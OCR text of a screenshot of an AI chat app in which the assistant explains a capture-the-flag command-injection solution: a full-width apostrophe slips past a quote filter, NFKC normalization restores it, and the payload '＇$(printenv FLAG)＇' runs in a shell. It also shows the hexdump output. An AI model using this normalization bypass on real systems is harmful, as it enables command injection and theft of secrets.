 File Edit View Developer Help
Claude — Control+Alt+Space
Claude
Hexstrike MCP server access
New chat
Chats
Projects
Artifacts
Code
Recents
Hexstrike MCP server access
AI voice enhancement for Arch L...
Understanding CPU usage in htop
Increasing swap memory on Arc...
Timeshift directory listing comm...
Starship background transparen...
Auto-start Hyprland instead of i...
Code challenge review and feed...
Cloning Arch Linux and transferr...
LinkedIn notification attribution ...
Cloning a disk between laptops ...
Identifying my PC specifications
Model 21RX000XMH refresh rat...
Grok report conclusions
Secret manager vulnerability tes...
Linux wildcard injection vulnera...
Cybersecurity laptop under 2.5k...
Preventing HTML injection and X...
Discord contact for Dojo challen...
Z
zerodaygym
Pro plan
python
whisperMsg = unicodedata.normalize("NFKC", whisperMsg.replace("'", "_"))
os.popen(f"echo -n '{whisperMsg}' | hexdump")
The Problem: Single quotes were replaced with underscores before NFKC normalization,
which meant:
• Full-width apostrophe (＇ / U+FF07) bypasses the replace
• NFKC then normalizes it to a regular apostrophe (')
• This breaks out of the shell quote context
Exploitation:
Payload: ＇$(printenv FLAG)＇
This became:
bash
echo -n ''$(printenv FLAG)'' | hexdump
```
The command substitution `$(printenv FLAG)` executed, outputting the flag value whic
### **Hexdump Decoding**:
```
0000000 4c46 4741 477b 3068 3773 535f 7934 425f
0000010 4f4f 304f 3030 6f6f 6f6f 007d
```
Decoded (little-endian 16-bit words):
Reply...
Sonnet 4.5
Claude is AI and can make mistakes. Please double-check responses.
Claude
10
01
PM